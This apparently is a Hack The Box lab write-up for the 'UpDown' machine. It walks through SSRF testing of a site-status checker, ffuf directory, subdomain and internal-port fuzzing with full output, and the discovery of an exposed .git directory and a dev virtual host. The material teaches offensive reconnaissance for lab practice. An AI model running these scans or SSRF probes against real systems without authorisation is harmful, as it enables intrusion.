Web
Nmap discovered a Web server on the target port 80
The running service is
 Webroot
It appears to be an online service that checks for status of a given website
The footer includes a domain;
Webroot
It appears to be an online service that checks for status of a given website
The footer includes a domain; siteisup.htb
 The domain information has been appended to the
The domain information has been appended to the /etc/hosts file on Kali for local DNS resoltuion
 Additionally, Wappalyzer identified technologies involved.
The web application is written in PHP
Additionally, Wappalyzer identified technologies involved.
The web application is written in PHP
Checking Feature

 The checking feature itself sends out a POST request with 2 parameters;
The checking feature itself sends out a POST request with 2 parameters; site and debug
 The response from the web application suggests that there is a security filter in place
The response from the web application suggests that there is a security filter in place

 While testing it again with a legitimate website claims that the website is down due to the network limitation, it reveals a debugging window
While testing it again with a legitimate website claims that the website is down due to the network limitation, it reveals a debugging window
 The debugging window doesn’t appear to be take any POST form
The debugging window doesn’t appear to be take any POST form
SSRF
Due to the network limitations set to the target web application, I will be testing the checking feature against an arbitrary website hosted on Kali

┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ echo blahblah > test.txt ; simplehttp . 80
serving http on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... I’ll first create a simple text file and send away a POST
I’ll first create a simple text file and send away a POST
 The target web application fetched the
The target web application fetched the test.txt file from the Kali webserver
SSRF seems to be achievable
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ curl http://127.0.0.1:80/test.txt -i
HTTP/1.0 200 OK
server: SimpleHTTP/0.6 Python/3.11.6
date: Mon, 04 Dec 2023 12:26:47 GMT
content-type: text/plain
content-length: 9
last-modified: Mon, 04 Dec 2023 11:24:03 GMT
blahblahAdditionally, the debugging windows displays the raw HTTP response, suggesting that the backend might be using curl it it’s indeed using curl, the debugging mode would be invoked by the -i flag
That being said, it would also mean that the web app is directly accessing the OS command. It would be a good idea to check for OS command injection
Internal

 Reaching internal web service appears possible
Reaching internal web service appears possible
Fuzzing
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ ffuf -c -w /usr/share/wordlists/seclists/discovery/web-content/directory-list-2.3-medium.txt -t 2000 -u http://$IP/FUZZ -ic -e .txt,.php
________________________________________________
:: Method : GET
:: URL : http://10.10.11.177/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 2000
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[status: 200, Size: 1131, Words: 186, Lines: 40, Duration: 93ms]
index.php [status: 200, Size: 1131, Words: 186, Lines: 40, Duration: 222ms]
dev [status: 301, Size: 310, Words: 20, Lines: 10, Duration: 108ms]
:: Progress: [661641/661641] :: Job [1/1] :: 874 req/sec :: Duration: [0:07:15] :: Errors: 338 ::ffuf returned a single directory; /dev/
/dev/
 The
The /dev/ directory appears to be empty
 Attempting to check the directory internally using the checking feature reveals that its default landing page in the directory is completely empty
Attempting to check the directory internally using the checking feature reveals that its default landing page in the directory is completely empty
Fuzzing /dev/
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ ffuf -c -w /usr/share/wordlists/seclists/discovery/web-content/directory-list-2.3-medium.txt -t 2000 -u http://siteisup.htb/dev/FUZZ -ic -e .txt,.php
________________________________________________
:: Method : GET
:: URL : http://siteisup.htb/dev/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 2000
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[status: 200, Size: 0, Words: 1, Lines: 1, Duration: 6096ms]
index.php [status: 200, Size: 0, Words: 1, Lines: 1, Duration: 6092ms]
:: Progress: [661641/661641] :: Job [1/1] :: 867 req/sec :: Duration: [0:07:16] :: Errors: 338 ::
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ ffuf -c -w /usr/share/wordlists/seclists/discovery/web-content/big.txt -t 800 -u http://siteisup.htb/dev/FUZZ -ic -e .txt,.php
________________________________________________
:: Method : GET
:: URL : http://siteisup.htb/dev/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Extensions : .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 800
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.git [status: 301, Size: 315, Words: 20, Lines: 10, Duration: 97ms]
index.php [status: 200, Size: 0, Words: 1, Lines: 1, Duration: 102ms]
:: Progress: [61428/61428] :: Job [1/1] :: 520 req/sec :: Duration: [0:00:45] :: Errors: 282 ::ffuf does not find any additional resource
The empty index.php file is likely the landing page
trying again with a different wordlist, ffuf finds a Git directory
/.git/
 Given the presence of a Git directory within the
Given the presence of a Git directory within the /dev/ directory, the web application might have gone through multiple iterations of development cycle
I will dive deeper into it
Virtual Host / Sub-domain Discovery
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ ffuf -c -w /usr/share/wordlists/seclists/discovery/dns/subdomains-top1million-110000.txt -t 2000 -u http://$IP/ -H 'Host: FUZZ.siteisup.htb' -fs 1131
________________________________________________
:: Method : GET
:: URL : http://10.10.11.177/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.siteisup.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 2000
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1131
________________________________________________
dev [status: 403, Size: 281, Words: 20, Lines: 10, Duration: 164ms]
:: Progress: [114442/114442] :: Job [1/1] :: 1580 req/sec :: Duration: [0:01:13] :: Errors: 181 ::ffuf found a single virtual host; dev.siteisup.htb
 The
The /etc/hosts file on Kali has been updated
dev.siteisup.htb
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ curl -s http://dev.siteisup.htb/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at dev.siteisup.htb Port 80</address>
</body></html>The virtual host, however, returns a 403
POST Fuzzing dev.siteisup.htb via Port
 It would appear that the target web application is unable to resolve the
It would appear that the target web application is unable to resolve the dev.siteisup.htb virtual host
If that is the case, I could attempt to internally fuzz the ports considering the dev.siteisup.htb virtual host is proxied through Apache
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ python -c 'for x in range(1, 65536): print(x)' > 1_to_65535.txtI will generate a file with 1 to 65535
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ ffuf -x post -c -w ./1_to_65535.txt -u http://$IP/index.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'site=http://127.0.0.1:FUZZ/&debug=1' -fr 'seems to be down'
________________________________________________
:: Method : POST
:: URL : http://10.10.11.177/index.php
:: Wordlist : FUZZ: /home/kali/archive/htb/labs/updown/1_to_65535.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : site=http://127.0.0.1:FUZZ/&debug=1
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: seems to be down
________________________________________________
80 [status: 200, Size: 2562, Words: 388, Lines: 86, Duration: 140ms]
:: Progress: [65535/65535] :: Job [1/1] :: 395 req/sec :: Duration: [0:02:47] :: Errors: 0 ::The result is rather confusing as the port 80 is the only outcome.
it’s also important to note that providing the content-type header is crucial when it comes to fuzzing for HTTP POST data
Fuzzing dev.siteisup.htb
┌──(kali㉿kali)-[~/archive/htb/labs/updown]
└─$ ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 2000 -u http://dev.siteisup.htb/FUZZ -ic -e .txt,.php -fc 403
________________________________________________
:: Method : GET
:: URL : http://dev.siteisup.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 2000
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 403
________________________________________________
:: Progress: [661641/661641] :: Job [1/1] :: 675 req/sec :: Duration: [0:07:15] :: Errors: 416 ::Nothing returned